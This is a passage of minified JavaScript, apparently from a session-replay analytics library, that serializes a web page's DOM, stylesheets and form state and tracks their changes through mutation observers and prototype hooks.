function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(yr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),cs(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.j_(t);if(!n)return null;let o=await s.Ep(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.H_(t,n),c=rs(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Ga(i)}static async j_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async H_(t,e){let i=new Map,n=rs(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):rs(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.B_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.F_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.Ep(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static B_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s._h}=${e}`),i}static async F_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Ga(n)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),lc=(()=>{class s extends Fi{get busy(){return this.Ah>0}constructor(){super(),this.$_="cssrm://",this.z_=1,this.gs=!1,this.Ah=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!fi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.G_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.q_(t);break;case"attributeChanged":this.W_(t);break;case"characterDataChanged":this.Y_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}G_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.Sp(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Rr(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Rr(d.style)),(this._p(c.localName)||this.wp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.bh(d.src)),"srcset"in d&&(d.srcset=this.Th(d.srcset))),this.gs&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.Hi(rs(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}q_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.Sp(n,o.localName);return}if(!os.isElement(n))return;let c=os.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Rr(c.value)),this._p(n.localName)||this.wp(n.localName,o==null?void 0:o.localName)){let u=os.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.bh(u.value));let d=os.getAttribute(n,"srcset");if(d){d.value=this.Th(d.value);return}}if(this.X_(n)&&this.gs){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.Hi(rs(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Rr(t.data);i!==null&&(t.data=i)}Y_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Rr(t.newValue);e!==null&&(t.newValue=e)}W_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Rr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.bh(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}bh(t){return He(t)||this.gs?this.Hi(t,!1,$.now()):t}Th(t){if(!this.gs)return t;let e=t,i=rl(t);for(let n of i){let o=this.Hi(rs(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Rr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.gs)||this.K_(o))continue;let u=Mp(o),d=o;c?d=this.Hi(o,!1,n):this.gs&&(u?d=this.Hi(o,!0,n):d=this.Hi(rs(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}Hi(t,e,i=$.now()){let n=this.z_++;this.Ah++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.gs);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.Ah--}});return this.emitEvent(c),this.$_+n}_p(t){return t==="img"}wp(t,e){return t==="source"&&e==="picture"}X_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&Fd()&&!!csArray.from}K_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ls([ne("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Ni={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Cr?(this.Rh.next=e,this.Rh=e):(this.Cr=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Cr)return;let t=this.Cr;return this.Cr=t.next,this.Cr||(this.Rh=void 0),t.value}isEmpty(){return!this.Cr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.Ap=new hc,this.bp=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.Ap.push(t):this.bp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.Ap.shift()||this.bp.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Hn=[],this.wt=new nl,this.Ch=new Set}J_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Q_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.J_(t)}`}Z_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}tw(t){let e=this.Q_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.wt.push({mutation:t,key:e},this.Z_(t))}ew(){this.Hn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hn),t=>this.tw(t)),this.Hn=[])}push(t){csArray.prototype.push.call(this.Hn,t)}shift(){this.ew();let t=this.wt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Hn.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.ve=t,this.ka=!1,this.ks=new WeakSet,this.xa=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.ve(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.ka||(ai.subscribe(this.xa),this.ka=!0))}disconnect(){this.ka&&(ai.unsubscribe(this.xa),this.ka=!1),this.ks=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Ni.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Ni.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.ve=t,this.Pt=new WeakMap,this.Se=e=>this.ve({type:"state",target:e}),this.Tp=e=>this.ve({type:"setAdoptedStyleSheets",target:e}),this.Ir=e=>this.ve({type:"styleSheetUpdated",target:e}),this.Bn=e=>{var i;let n=(i=this.iw(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ir(n)},this.rw=e=>this.ve({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.ve({type:"activeElementChanged",target:e.ownerDocument}),this.xa=e=>this.ve({type:"metadataChanged",target:e})}nw(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}ow(t){let e=[Pe(t,"input",this.Se),Pe(t,"change",this.Se),Pe(t,"checked",this.Se),Pe(t,"scroll",this.Se),Pe(t,"toggle",this.Se),Pe(t,"focusin",this.Rp),Pe(t,"focusout",this.Rp),Pe(t,"pointerover",i=>{this.ve({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.ve({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ve({type:"loaded",target:i});break}})];this.La(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}aw(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.Se(t)),Pe(t,"visibilitychange",()=>this.Se(t)),Pe(t,"fullscreenchange",()=>this.Se(t)),Ht(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.ve({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.Se),Ht(e.HTMLInputElement,"checked",this.Se),Ht(e.HTMLSelectElement,"selectedIndex",this.Se),Ht(e.CSSStyleSheet,"insertRule",this.Ir),Ht(e.CSSStyleSheet,"deleteRule",this.Ir),Ht(e.CSSStyleSheet,"replace",this.Ir),Ht(e.CSSStyleSheet,"replaceSync",this.Ir),Ht(e.CSSStyleSheet,"addRule",this.Ir),Ht(e.CSSStyleRule,"style",this.Bn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Bn),Ht(e.CSSGroupingRule,"deleteRule",this.Bn),Ht(e.CSSStyleDeclaration,"setProperty",this.Bn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Bn),Ht(e.StyleSheet,"disabled",this.rw),Ht(e.HTMLDialogElement,"show",this.Se),Ht(e.HTMLDialogElement,"showModal",this.Se),Ht(e.HTMLDialogElement,"close",this.Se),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.ve({type:"customElementRegistration",target:t,name:c[0]})})];this.La(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}iw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}lw(t){let e=new csMutationObserver(i=>{this.ve(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.La(t,()=>{e.disconnect()})}hw(t){let e=new KE(this.xa);e.observe(t),this.La(t,()=>{e.disconnect()})}La(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.ow(t),this.nw(t)&&this.aw(t),this.lw(t),this.hw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Ni.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tv=40,ev=10;function sv(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%ev===0&&(t=performance.now(),i=t-e<tv),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sv(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Ni.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iv=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Ih.push(e),this.uw()}),this.Ke={},this.Je=new Map,this.Ih=new XE,this.Fn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=iv}disconnect(){for(let t of this.Fn.values())this.G.disconnect(t);this.Fn.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,n]of this.Je){let o=this.Ke[i];if(!(n&&!o))if(o&&!n)t[i]=ri(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Pp(),pu(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$n&&(csClearTimeout(this.$n),this.$n=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Hr(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=oh(e);return t?`${oh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:mu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,ri(e)),this.Ke[t]=ri(e)}return this.Ke[t]}fw(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}pw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}gw(t){let e=ai.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.pw(i),c={type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in ah?ah[n]:n,localName:i.localName,attributes:this.mw(i),state:this.Mp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}mw(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}uw(){var t;((t=this.yw)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.yw=Hr(e=>(this.Pr(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$n)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$n=csSetTimeout(()=>{this.$n=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}Ew(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return ot(e)}vw(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return ot(i)}Va(t){let e=new hc;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Hr(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.kp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}Sw(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Or(t){Hr(()=>{let e=t.ownerNode;if(e&&(!this.br(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=ot(e);this.At(i).sheetId=ot(t)}return!1})}Lp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Hr(u=>{if(!this.ms(t)||!this.br(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.ms(p)?ot(p):this.xp(p),e+=1}if(e<o)return!0;let d=this.At(i);return d&&(d.adoptedStyleSheets=c),!1})}xp(t){let e=ot(t);return this.Ph(e,this.fw(t)),e}Ph(t,e){this.serializedNodeCount++,this.Ke[t]=e,this.Dp(),this.Je.has(t)||this.Je.set(t,null)}ms(t){return ot(t)in this.Ke}Vp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Up(t){let e=ot(t),i=this.Ke[e];if(!i){Ni.warn(`No serialized node id ${e}`);return}let n=this.vw(t);if(!n){Ni.warn("No parent id for node",t);return}let o=this.Sw(i.type);if(o==="childList"){let c=this.Ew(t);this.Oh(e,c,n,!0)}else{let c=this.At(n);c[o]=e,i.parent=n}}*kp(t,e=!0){var i,n,o,c;if(!this.br(t))return;if(this.ms(t)){e&&this.Up(t);return}let u=ot(t),d=this.gw(t);if(!d){Ni.warn("Node was not serialized",t);return}switch(this.Ph(u,d),e&&this.Up(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.Fn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.Lp(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.Vp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Or(g.sheet);break;case"style":{let _=g.sheet;_&&this.Or(_);break}default:Sg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.jp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}jp(t,e){let i=this.At(t),n=i.customElements||(i.customElements={});n[e]=1}Nh(t){let e=this.At(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.Fn.get(t)),this.Fn.delete(t)}delete this.Ke[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.Nh(i)}}Oh(t,e,i,n){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let u=this.At(o);u.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}_w(t){var e;let i=this.At(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}br(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Aw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Pr(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.Ih.shift());){if(this.processedMutationsCount++,!this.ms(n.target)||!this.br(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Va(n.shadowRoot),this.At(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this._w(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.ms(p)||this.Va(p);let g=ot(p);u.delete(g),this.Oh(g,c,o),c=g}this.Oh(void 0,c,o);for(let p of u)this.Aw(p),this.Nh(p);let d=this.At(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Or(p)}break}case"characterData":{let c=this.At(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Or(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.At(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.At(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.Np(n.target)):c.state=this.Mp(n.target);break}case"setAdoptedStyleSheets":{this.Lp(n.target);break}case"styleSheetUpdated":{this.Or(n.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Or(c.sheet);break}case"iframe":{let c=n.target,u=this.At(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.Nh(u.contentDocument),delete u.contentDocument),this.Vp(c)&&this.Va(d);break}}break}case"activeElementChanged":{let c=this.At(o),u=n.target.activeElement||void 